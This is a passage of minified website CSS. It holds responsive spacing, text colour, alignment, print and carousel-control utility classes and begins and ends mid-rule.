.mx-lg-5{margin-left:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}html:not([dir=rtl]) .ml-lg-5,html:not([dir=rtl]) .mx-lg-5{margin-left:3rem!important}html[dir=rtl] .ml-lg-5,html[dir=rtl] .mx-lg-5{margin-right:3rem!important}.m-lg-g{margin:.75rem!important}.mt-lg-g,.my-lg-g{margin-top:.75rem!important}html:not([dir=rtl]) .mr-lg-g,html:not([dir=rtl]) .mx-lg-g{margin-right:.75rem!important}html[dir=rtl] .mr-lg-g,html[dir=rtl] .mx-lg-g{margin-left:.75rem!important}.mb-lg-g,.my-lg-g{margin-bottom:.75rem!important}html:not([dir=rtl]) .ml-lg-g,html:not([dir=rtl]) .mx-lg-g{margin-left:.75rem!important}html[dir=rtl] .ml-lg-g,html[dir=rtl] .mx-lg-g{margin-right:.75rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}html:not([dir=rtl]) .pr-lg-0,html:not([dir=rtl]) .px-lg-0{padding-right:0!important}html[dir=rtl] .pr-lg-0,html[dir=rtl] .px-lg-0{padding-left:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}html:not([dir=rtl]) .pl-lg-0,html:not([dir=rtl]) .px-lg-0{padding-left:0!important}html[dir=rtl] .pl-lg-0,html[dir=rtl] .px-lg-0{padding-right:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}html:not([dir=rtl]) .pr-lg-1,html:not([dir=rtl]) .px-lg-1{padding-right:.25rem!important}html[dir=rtl] .pr-lg-1,html[dir=rtl] .px-lg-1{padding-left:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}html:not([dir=rtl]) .pl-lg-1,html:not([dir=rtl]) .px-lg-1{padding-left:.25rem!important}html[dir=rtl] .pl-lg-1,html[dir=rtl] .px-lg-1{padding-right:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}html:not([dir=rtl]) .pr-lg-2,html:not([dir=rtl]) .px-lg-2{padding-right:.5rem!important}html[dir=rtl] .pr-lg-2,html[dir=rtl] .px-lg-2{padding-left:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}html:not([dir=rtl]) .pl-lg-2,html:not([dir=rtl]) .px-lg-2{padding-left:.5rem!important}html[dir=rtl] .pl-lg-2,html[dir=rtl] .px-lg-2{padding-right:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}html:not([dir=rtl]) .pr-lg-3,html:not([dir=rtl]) .px-lg-3{padding-right:1rem!important}html[dir=rtl] .pr-lg-3,html[dir=rtl] .px-lg-3{padding-left:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}html:not([dir=rtl]) .pl-lg-3,html:not([dir=rtl]) .px-lg-3{padding-left:1rem!important}html[dir=rtl] .pl-lg-3,html[dir=rtl] .px-lg-3{padding-right:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}html:not([dir=rtl]) .pr-lg-4,html:not([dir=rtl]) .px-lg-4{padding-right:1.5rem!important}html[dir=rtl] .pr-lg-4,html[dir=rtl] .px-lg-4{padding-left:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}html:not([dir=rtl]) .pl-lg-4,html:not([dir=rtl]) .px-lg-4{padding-left:1.5rem!important}html[dir=rtl] .pl-lg-4,html[dir=rtl] .px-lg-4{padding-right:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}html:not([dir=rtl]) .pr-lg-5,html:not([dir=rtl]) .px-lg-5{padding-right:3rem!important}html[dir=rtl] .pr-lg-5,html[dir=rtl] .px-lg-5{padding-left:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}html:not([dir=rtl]) .pl-lg-5,html:not([dir=rtl]) .px-lg-5{padding-left:3rem!important}html[dir=rtl] .pl-lg-5,html[dir=rtl] .px-lg-5{padding-right:3rem!important}.p-lg-g{padding:.75rem!important}.pt-lg-g,.py-lg-g{padding-top:.75rem!important}html:not([dir=rtl]) .pr-lg-g,html:not([dir=rtl]) .px-lg-g{padding-right:.75rem!important}html[dir=rtl] .pr-lg-g,html[dir=rtl] .px-lg-g{padding-left:.75rem!important}.pb-lg-g,.py-lg-g{padding-bottom:.75rem!important}html:not([dir=rtl]) .pl-lg-g,html:not([dir=rtl]) .px-lg-g{padding-left:.75rem!important}html[dir=rtl] .pl-lg-g,html[dir=rtl] .px-lg-g{padding-right:.75rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}html:not([dir=rtl]) .mr-lg-n1,html:not([dir=rtl]) .mx-lg-n1{margin-right:-.25rem!important}html[dir=rtl] .mr-lg-n1,html[dir=rtl] .mx-lg-n1{margin-left:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}html:not([dir=rtl]) .ml-lg-n1,html:not([dir=rtl]) .mx-lg-n1{margin-left:-.25rem!important}html[dir=rtl] .ml-lg-n1,html[dir=rtl] .mx-lg-n1{margin-right:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}html:not([dir=rtl]) .mr-lg-n2,html:not([dir=rtl]) .mx-lg-n2{margin-right:-.5rem!important}html[dir=rtl] .mr-lg-n2,html[dir=rtl] .mx-lg-n2{margin-left:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}html:not([dir=rtl]) .ml-lg-n2,html:not([dir=rtl]) .mx-lg-n2{margin-left:-.5rem!important}html[dir=rtl] .ml-lg-n2,html[dir=rtl] .mx-lg-n2{margin-right:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}html:not([dir=rtl]) .mr-lg-n3,html:not([dir=rtl]) .mx-lg-n3{margin-right:-1rem!important}html[dir=rtl] .mr-lg-n3,html[dir=rtl] .mx-lg-n3{margin-left:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}html:not([dir=rtl]) .ml-lg-n3,html:not([dir=rtl]) .mx-lg-n3{margin-left:-1rem!important}html[dir=rtl] .ml-lg-n3,html[dir=rtl] .mx-lg-n3{margin-right:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}html:not([dir=rtl]) .mr-lg-n4,html:not([dir=rtl]) .mx-lg-n4{margin-right:-1.5rem!important}html[dir=rtl] .mr-lg-n4,html[dir=rtl] .mx-lg-n4{margin-left:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}html:not([dir=rtl]) .ml-lg-n4,html:not([dir=rtl]) .mx-lg-n4{margin-left:-1.5rem!important}html[dir=rtl] .ml-lg-n4,html[dir=rtl] .mx-lg-n4{margin-right:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}html:not([dir=rtl]) .mr-lg-n5,html:not([dir=rtl]) .mx-lg-n5{margin-right:-3rem!important}html[dir=rtl] .mr-lg-n5,html[dir=rtl] .mx-lg-n5{margin-left:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}html:not([dir=rtl]) .ml-lg-n5,html:not([dir=rtl]) .mx-lg-n5{margin-left:-3rem!important}html[dir=rtl] .ml-lg-n5,html[dir=rtl] .mx-lg-n5{margin-right:-3rem!important}.m-lg-ng{margin:-.75rem!important}.mt-lg-ng,.my-lg-ng{margin-top:-.75rem!important}html:not([dir=rtl]) .mr-lg-ng,html:not([dir=rtl]) .mx-lg-ng{margin-right:-.75rem!important}html[dir=rtl] .mr-lg-ng,html[dir=rtl] .mx-lg-ng{margin-left:-.75rem!important}.mb-lg-ng,.my-lg-ng{margin-bottom:-.75rem!important}html:not([dir=rtl]) .ml-lg-ng,html:not([dir=rtl]) .mx-lg-ng{margin-left:-.75rem!important}html[dir=rtl] .ml-lg-ng,html[dir=rtl] .mx-lg-ng{margin-right:-.75rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}html:not([dir=rtl]) .mr-lg-auto,html:not([dir=rtl]) .mx-lg-auto{margin-right:auto!important}html[dir=rtl] .mr-lg-auto,html[dir=rtl] .mx-lg-auto{margin-left:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}html:not([dir=rtl]) .ml-lg-auto,html:not([dir=rtl]) .mx-lg-auto{margin-left:auto!important}html[dir=rtl] .ml-lg-auto,html[dir=rtl] .mx-lg-auto{margin-right:auto!important}.mb-lg-0-last-child>:last-child{margin-bottom:0!important}}@media (min-width:1400px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}html:not([dir=rtl]) .mr-xl-0,html:not([dir=rtl]) .mx-xl-0{margin-right:0!important}html[dir=rtl] .mr-xl-0,html[dir=rtl] .mx-xl-0{margin-left:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}html:not([dir=rtl]) .ml-xl-0,html:not([dir=rtl]) .mx-xl-0{margin-left:0!important}html[dir=rtl] .ml-xl-0,html[dir=rtl] .mx-xl-0{margin-right:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}html:not([dir=rtl]) .mr-xl-1,html:not([dir=rtl]) .mx-xl-1{margin-right:.25rem!important}html[dir=rtl] .mr-xl-1,html[dir=rtl] .mx-xl-1{margin-left:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}html:not([dir=rtl]) .ml-xl-1,html:not([dir=rtl]) .mx-xl-1{margin-left:.25rem!important}html[dir=rtl] .ml-xl-1,html[dir=rtl] .mx-xl-1{margin-right:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}html:not([dir=rtl]) .mr-xl-2,html:not([dir=rtl]) .mx-xl-2{margin-right:.5rem!important}html[dir=rtl] .mr-xl-2,html[dir=rtl] .mx-xl-2{margin-left:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}html:not([dir=rtl]) .ml-xl-2,html:not([dir=rtl]) .mx-xl-2{margin-left:.5rem!important}html[dir=rtl] .ml-xl-2,html[dir=rtl] .mx-xl-2{margin-right:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}html:not([dir=rtl]) .mr-xl-3,html:not([dir=rtl]) .mx-xl-3{margin-right:1rem!important}html[dir=rtl] .mr-xl-3,html[dir=rtl] .mx-xl-3{margin-left:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}html:not([dir=rtl]) .ml-xl-3,html:not([dir=rtl]) .mx-xl-3{margin-left:1rem!important}html[dir=rtl] .ml-xl-3,html[dir=rtl] .mx-xl-3{margin-right:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}html:not([dir=rtl]) .mr-xl-4,html:not([dir=rtl]) .mx-xl-4{margin-right:1.5rem!important}html[dir=rtl] .mr-xl-4,html[dir=rtl] .mx-xl-4{margin-left:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}html:not([dir=rtl]) .ml-xl-4,html:not([dir=rtl]) .mx-xl-4{margin-left:1.5rem!important}html[dir=rtl] .ml-xl-4,html[dir=rtl] .mx-xl-4{margin-right:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}html:not([dir=rtl]) .mr-xl-5,html:not([dir=rtl]) .mx-xl-5{margin-right:3rem!important}html[dir=rtl] .mr-xl-5,html[dir=rtl] .mx-xl-5{margin-left:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}html:not([dir=rtl]) .ml-xl-5,html:not([dir=rtl]) .mx-xl-5{margin-left:3rem!important}html[dir=rtl] .ml-xl-5,html[dir=rtl] .mx-xl-5{margin-right:3rem!important}.m-xl-g{margin:.75rem!important}.mt-xl-g,.my-xl-g{margin-top:.75rem!important}html:not([dir=rtl]) .mr-xl-g,html:not([dir=rtl]) .mx-xl-g{margin-right:.75rem!important}html[dir=rtl] .mr-xl-g,html[dir=rtl] .mx-xl-g{margin-left:.75rem!important}.mb-xl-g,.my-xl-g{margin-bottom:.75rem!important}html:not([dir=rtl]) .ml-xl-g,html:not([dir=rtl]) .mx-xl-g{margin-left:.75rem!important}html[dir=rtl] .ml-xl-g,html[dir=rtl] .mx-xl-g{margin-right:.75rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}html:not([dir=rtl]) .pr-xl-0,html:not([dir=rtl]) .px-xl-0{padding-right:0!important}html[dir=rtl] .pr-xl-0,html[dir=rtl] .px-xl-0{padding-left:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}html:not([dir=rtl]) .pl-xl-0,html:not([dir=rtl]) .px-xl-0{padding-left:0!important}html[dir=rtl] .pl-xl-0,html[dir=rtl] .px-xl-0{padding-right:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}html:not([dir=rtl]) .pr-xl-1,html:not([dir=rtl]) .px-xl-1{padding-right:.25rem!important}html[dir=rtl] .pr-xl-1,html[dir=rtl] .px-xl-1{padding-left:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}html:not([dir=rtl]) .pl-xl-1,html:not([dir=rtl]) .px-xl-1{padding-left:.25rem!important}html[dir=rtl] .pl-xl-1,html[dir=rtl] .px-xl-1{padding-right:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}html:not([dir=rtl]) .pr-xl-2,html:not([dir=rtl]) .px-xl-2{padding-right:.5rem!important}html[dir=rtl] .pr-xl-2,html[dir=rtl] .px-xl-2{padding-left:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}html:not([dir=rtl]) .pl-xl-2,html:not([dir=rtl]) .px-xl-2{padding-left:.5rem!important}html[dir=rtl] .pl-xl-2,html[dir=rtl] .px-xl-2{padding-right:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}html:not([dir=rtl]) .pr-xl-3,html:not([dir=rtl]) .px-xl-3{padding-right:1rem!important}html[dir=rtl] .pr-xl-3,html[dir=rtl] .px-xl-3{padding-left:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}html:not([dir=rtl]) .pl-xl-3,html:not([dir=rtl]) .px-xl-3{padding-left:1rem!important}html[dir=rtl] .pl-xl-3,html[dir=rtl] .px-xl-3{padding-right:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}html:not([dir=rtl]) .pr-xl-4,html:not([dir=rtl]) .px-xl-4{padding-right:1.5rem!important}html[dir=rtl] .pr-xl-4,html[dir=rtl] .px-xl-4{padding-left:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}html:not([dir=rtl]) .pl-xl-4,html:not([dir=rtl]) .px-xl-4{padding-left:1.5rem!important}html[dir=rtl] .pl-xl-4,html[dir=rtl] .px-xl-4{padding-right:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}html:not([dir=rtl]) .pr-xl-5,html:not([dir=rtl]) .px-xl-5{padding-right:3rem!important}html[dir=rtl] .pr-xl-5,html[dir=rtl] .px-xl-5{padding-left:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}html:not([dir=rtl]) .pl-xl-5,html:not([dir=rtl]) .px-xl-5{padding-left:3rem!important}html[dir=rtl] .pl-xl-5,html[dir=rtl] .px-xl-5{padding-right:3rem!important}.p-xl-g{padding:.75rem!important}.pt-xl-g,.py-xl-g{padding-top:.75rem!important}html:not([dir=rtl]) .pr-xl-g,html:not([dir=rtl]) .px-xl-g{padding-right:.75rem!important}html[dir=rtl] .pr-xl-g,html[dir=rtl] .px-xl-g{padding-left:.75rem!important}.pb-xl-g,.py-xl-g{padding-bottom:.75rem!important}html:not([dir=rtl]) .pl-xl-g,html:not([dir=rtl]) .px-xl-g{padding-left:.75rem!important}html[dir=rtl] .pl-xl-g,html[dir=rtl] .px-xl-g{padding-right:.75rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}html:not([dir=rtl]) .mr-xl-n1,html:not([dir=rtl]) .mx-xl-n1{margin-right:-.25rem!important}html[dir=rtl] .mr-xl-n1,html[dir=rtl] .mx-xl-n1{margin-left:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}html:not([dir=rtl]) .ml-xl-n1,html:not([dir=rtl]) .mx-xl-n1{margin-left:-.25rem!important}html[dir=rtl] .ml-xl-n1,html[dir=rtl] .mx-xl-n1{margin-right:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}html:not([dir=rtl]) .mr-xl-n2,html:not([dir=rtl]) .mx-xl-n2{margin-right:-.5rem!important}html[dir=rtl] .mr-xl-n2,html[dir=rtl] .mx-xl-n2{margin-left:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}html:not([dir=rtl]) .ml-xl-n2,html:not([dir=rtl]) .mx-xl-n2{margin-left:-.5rem!important}html[dir=rtl] .ml-xl-n2,html[dir=rtl] .mx-xl-n2{margin-right:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}html:not([dir=rtl]) .mr-xl-n3,html:not([dir=rtl]) .mx-xl-n3{margin-right:-1rem!important}html[dir=rtl] .mr-xl-n3,html[dir=rtl] .mx-xl-n3{margin-left:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}html:not([dir=rtl]) .ml-xl-n3,html:not([dir=rtl]) .mx-xl-n3{margin-left:-1rem!important}html[dir=rtl] .ml-xl-n3,html[dir=rtl] .mx-xl-n3{margin-right:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}html:not([dir=rtl]) .mr-xl-n4,html:not([dir=rtl]) .mx-xl-n4{margin-right:-1.5rem!important}html[dir=rtl] .mr-xl-n4,html[dir=rtl] .mx-xl-n4{margin-left:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}html:not([dir=rtl]) .ml-xl-n4,html:not([dir=rtl]) .mx-xl-n4{margin-left:-1.5rem!important}html[dir=rtl] .ml-xl-n4,html[dir=rtl] .mx-xl-n4{margin-right:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}html:not([dir=rtl]) .mr-xl-n5,html:not([dir=rtl]) .mx-xl-n5{margin-right:-3rem!important}html[dir=rtl] .mr-xl-n5,html[dir=rtl] .mx-xl-n5{margin-left:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}html:not([dir=rtl]) .ml-xl-n5,html:not([dir=rtl]) .mx-xl-n5{margin-left:-3rem!important}html[dir=rtl] .ml-xl-n5,html[dir=rtl] .mx-xl-n5{margin-right:-3rem!important}.m-xl-ng{margin:-.75rem!important}.mt-xl-ng,.my-xl-ng{margin-top:-.75rem!important}html:not([dir=rtl]) .mr-xl-ng,html:not([dir=rtl]) .mx-xl-ng{margin-right:-.75rem!important}html[dir=rtl] .mr-xl-ng,html[dir=rtl] .mx-xl-ng{margin-left:-.75rem!important}.mb-xl-ng,.my-xl-ng{margin-bottom:-.75rem!important}html:not([dir=rtl]) .ml-xl-ng,html:not([dir=rtl]) .mx-xl-ng{margin-left:-.75rem!important}html[dir=rtl] .ml-xl-ng,html[dir=rtl] .mx-xl-ng{margin-right:-.75rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}html:not([dir=rtl]) .mr-xl-auto,html:not([dir=rtl]) .mx-xl-auto{margin-right:auto!important}html[dir=rtl] .mr-xl-auto,html[dir=rtl] .mx-xl-auto{margin-left:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}html:not([dir=rtl]) .ml-xl-auto,html:not([dir=rtl]) .mx-xl-auto{margin-left:auto!important}html[dir=rtl] .ml-xl-auto,html[dir=rtl] .mx-xl-auto{margin-right:auto!important}.mb-xl-0-last-child>:last-child{margin-bottom:0!important}}.text-gray-100{color:#f2f2f2!important}.text-gray-200,.text-neutral-100,.theme-dark .text-neutral-400{color:#e6e6e6!important}.text-gray-300,.text-neutral-200,.theme-dark .text-neutral-300{color:#d2d2d2!important}.text-gray-400{color:#a2a2a2!important}.text-gray-475{color:#858585!important}.text-gray-500,.text-neutral-300,.theme-dark .text-neutral-200{color:#757575!important}.text-gray-600,.text-neutral-400,.theme-dark .text-neutral-100{color:#505050!important}.text-gray-700{color:#404040!important}.text-gray-800{color:#2f2f2f!important}.text-gray-900{color:#171717!important}.text-blue,.text-brand,.text-primary,.theme-dark .text-primary-alt{color:#0067b8!important}.text-orange{color:#d83b01!important}.text-green{color:#107c10!important}.text-purple{color:#8661c5!important}.text-yellow{color:#ffb900!important}.text-teal{color:#008575!important}.text-brand-dark,.text-dark-blue{color:#243a5e!important}.text-dark-orange{color:#6b2929!important}.text-dark-green{color:#054b16!important}.text-dark-purple{color:#3b2e58!important}.text-dark-yellow{color:#6a4b16!important}.text-dark-teal{color:#274b47!important}.text-brand-light,.text-light-blue{color:#50e6ff!important}.text-light-orange{color:#ff9349!important}.text-light-green{color:#9bf00b!important}.text-light-purple{color:#d59dff!important}.text-light-yellow{color:#fef000!important}.text-light-teal{color:#30e5d0!important}.text-alt-blue,.text-primary-alt,.theme-dark .text-primary{color:#3aa0fa!important}.text-alt-orange{color:#f7894a!important}.text-alt-green{color:#5dc21e!important}.text-light,.text-white,.theme-dark .text-inverse,.theme-dark .text-secondary{color:#fff!important}.text-black,.text-dark,.text-inverse,.text-secondary{color:#000!important}.text-body{color:#000!important}.theme-dark .text-body{color:#fff!important}.text-muted{color:#505050!important}.theme-dark .text-muted{color:#a2a2a2!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-reset{color:inherit!important}.column-count-auto{-moz-column-count:auto;column-count:auto}.column-count-1{-moz-column-count:1;column-count:1}.column-count-2{-moz-column-count:2;column-count:2}.column-count-3{-moz-column-count:3;column-count:3}.column-count-4{-moz-column-count:4;column-count:4}.column-count-auto{-moz-column-count:auto;column-count:auto}.column-count-1{-moz-column-count:1;column-count:1}.column-count-2{-moz-column-count:2;column-count:2}.column-count-3{-moz-column-count:3;column-count:3}.column-count-4{-moz-column-count:4;column-count:4}@media (min-width:540px){.column-count-sm-auto{-moz-column-count:auto;column-count:auto}.column-count-sm-1{-moz-column-count:1;column-count:1}.column-count-sm-2{-moz-column-count:2;column-count:2}.column-count-sm-3{-moz-column-count:3;column-count:3}.column-count-sm-4{-moz-column-count:4;column-count:4}}@media (min-width:860px){.column-count-md-auto{-moz-column-count:auto;column-count:auto}.column-count-md-1{-moz-column-count:1;column-count:1}.column-count-md-2{-moz-column-count:2;column-count:2}.column-count-md-3{-moz-column-count:3;column-count:3}.column-count-md-4{-moz-column-count:4;column-count:4}}@media (min-width:1084px){.column-count-lg-auto{-moz-column-count:auto;column-count:auto}.column-count-lg-1{-moz-column-count:1;column-count:1}.column-count-lg-2{-moz-column-count:2;column-count:2}.column-count-lg-3{-moz-column-count:3;column-count:3}.column-count-lg-4{-moz-column-count:4;column-count:4}}@media (min-width:1400px){.column-count-xl-auto{-moz-column-count:auto;column-count:auto}.column-count-xl-1{-moz-column-count:1;column-count:1}.column-count-xl-2{-moz-column-count:2;column-count:2}.column-count-xl-3{-moz-column-count:3;column-count:3}.column-count-xl-4{-moz-column-count:4;column-count:4}}.text-serif{font-family:TimesNewRoman,"Times New Roman",Times,serif}.text-glyph{font-family:MWF-FLUENT-ICONS}.text-monospace{font-family:SFMono-Regular,Consolas,"Liberation Mono",Menlo,Courier,monospace!important}html:not([dir=rtl]) .text-left{text-align:left!important}html[dir=rtl] .text-left{text-align:right!important}html:not([dir=rtl]) .text-right{text-align:right!important}html[dir=rtl] .text-right{text-align:left!important}.text-center{text-align:center!important}@media (min-width:540px){html:not([dir=rtl]) .text-sm-left{text-align:left!important}html[dir=rtl] .text-sm-left{text-align:right!important}html:not([dir=rtl]) .text-sm-right{text-align:right!important}html[dir=rtl] .text-sm-right{text-align:left!important}.text-sm-center{text-align:center!important}}@media (min-width:860px){html:not([dir=rtl]) .text-md-left{text-align:left!important}html[dir=rtl] .text-md-left{text-align:right!important}html:not([dir=rtl]) .text-md-right{text-align:right!important}html[dir=rtl] .text-md-right{text-align:left!important}.text-md-center{text-align:center!important}}@media (min-width:1084px){html:not([dir=rtl]) .text-lg-left{text-align:left!important}html[dir=rtl] .text-lg-left{text-align:right!important}html:not([dir=rtl]) .text-lg-right{text-align:right!important}html[dir=rtl] .text-lg-right{text-align:left!important}.text-lg-center{text-align:center!important}}@media (min-width:1400px){html:not([dir=rtl]) .text-xl-left{text-align:left!important}html[dir=rtl] .text-xl-left{text-align:right!important}html:not([dir=rtl]) .text-xl-right{text-align:right!important}html[dir=rtl] .text-xl-right{text-align:left!important}.text-xl-center{text-align:center!important}}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-break{overflow-wrap:break-word!important}.text-break-keep-all{word-break:keep-all}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:100!important}.font-weight-semilight{font-weight:200!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-semibold{font-weight:600!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-line-through{text-decoration:line-through}.text-letter-space{letter-spacing:.0625em}.text-line-height-reset{line-height:1}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:.0625rem solid #757575;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:1084px!important}.container{min-width:1084px!important}.navbar{display:none}.badge{border:.0625rem solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #d2d2d2!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#d2d2d2}.table .thead-dark th{color:inherit;border-color:#d2d2d2}}:root{--progress-indicator-spacing:14.25rem;--default-play-button-spacing:$carousel-control-min-size * 2.5}.carousel-control-glyph{font-family:MWF-FLUENT-ICONS;font-weight:400;font-size:.625rem;background-color:#fff;border-radius:50%;width:calc(100% - 4px);height:calc(100% - 4px);display:grid;place-items:center}.theme-dark .carousel-control-glyph{background-color:#000}.carousel-control-autoplay{position:static;top:0;bottom:0;width:5%;min-width:44px;min-height:44px;z-index:16;display:flex;align-items:center;justify-content:center;text-align:center;border:0;padding:0;padding-right:1rem;padding-left:1rem;background:0 0;color:#171717}.theme-dark .carousel-control-autoplay{color:#f2f2f2}.carousel-control-autoplay.playing::after{content:""}.carousel-control-autoplay.playing:not(:disabled):focus::after,.carousel-control-autoplay.playing:not(:disabled):hover::after{content:""}.carousel-control-autoplay:disabled{opacity:.3;cursor:default}.carousel-control-autoplay::after{content:"";font-family:MWF-FLUENT-ICONS;font-weight:400;font-size:1.25rem}.carousel-control-autoplay:not(:disabled):focus::after,.carousel-control-autoplay:not(:disabled):hover::after{content:""}.carousel-control-autoplay-button{border:none;width:100%;height:100%;border-radius:50%;border-width:0;position:absolute;top:0;left:0;background-color:transparent;color:currentColor;z-index:1}.carousel-control-autoplay-button+.carousel-control-progress .carousel-control-glyph::before{content:""}.carousel-control-autoplay-button.playing+.carousel-control-progress .carousel-control-glyph::before{content:""}.carousel-control-autoplay-button:not(:disabled):focus+.carousel-control-progress .carousel-control-glyph{background-color:#e6e6e6}.theme-dark .carousel-control-autoplay-button:not(:disabled):focus+.carousel-control-progress .carousel-control-glyph{background-color:#505050}.carousel-control-progress{position:absolute;top:0;width:100%;height:100%;line-height:1;display:grid;place-items:center;border-radius:50%;background-image:conic-gradient(#0067b8 0deg,#e6e6e6 0)}.theme-dark .carousel-control-progress{background-image:conic-gradient(#3aa0fa 0deg,#505050 0)}@media (prefers-reduced-motion:reduce){.carousel-control-progress{background-image:conic-gradient(transparent 0deg,currentColor 0)}}.carousel-control-with-timer{position:relative;width:1.5rem;height:1.5rem;margin:.625rem}.carousel-control-with-timer:not(:disabled):hover .carousel-control-glyph{background-color:#e6e6e6}.theme-dark .carousel-control-with-timer:not(:disabled):hover 